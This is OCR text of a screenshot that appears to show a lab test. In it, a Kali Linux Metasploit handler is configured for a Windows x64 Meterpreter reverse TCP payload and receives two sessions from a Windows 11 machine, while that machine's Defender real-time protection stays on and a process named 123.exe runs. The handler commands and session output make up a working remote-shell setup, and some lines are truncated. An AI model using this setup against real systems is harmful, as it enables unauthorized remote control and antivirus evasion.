 QEMU (kali) - noVNC - Google Chrome
不安全
https://192.168.20.53:8006/?console=kvm&novnc=1&vmid=102&vmname=kali&node=pve&resize=off&cmd=
1 2 3 4
13:40
root@kali: /home/kali
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.20.42
LHOST ⇒ 192.168.20.42
msf6 exploit(multi/handler) > set LPORT 6000
LPORT ⇒ 6000
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.20.42:6000
msf6 exploit(multi/handler) > [*] Sending stage (203846 bytes) to 192.168.20.
[*] Meterpreter session 1 opened (192.168.20.42:6000 → 192.168.20.9:52676) a
t 2025-06-01 13:38:20 +1000
[*] 192.168.20.9 - Meterpreter session
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job
[*] Exploit completed, but no session
[*] Started reverse TCP handler on 192
msf6 exploit(multi/handler) > [*] Send
9
[*] Meterpreter session 2 opened (192.
t 2025-06-01 13:40:27 +1000
Chrome
任务管理器
123
进程
性能
应用历史记录
启动应用
用户
进程
9% 24% 1%
名称 状态 CPU 内存 磁盘
应用 (0)
后台进程 (2)
123.exe 0% 2.7 MB 0 MB/秒
COM Surrogate 0.1% 3.7 MB 0.1 MB/秒
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
保护历史记录
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和
威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。
你可以在短时间内关闭此设置，然后自动开启。
开
开发人员驱动器保护
在开发人员驱动器卷上异步扫描威胁，以减少性
能影响。
开
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
提供反馈
更改你的隐私设置
查看和更改 Windows 11 专业版 设
备的隐私设置。
隐私设置
隐私仪表板
隐私声明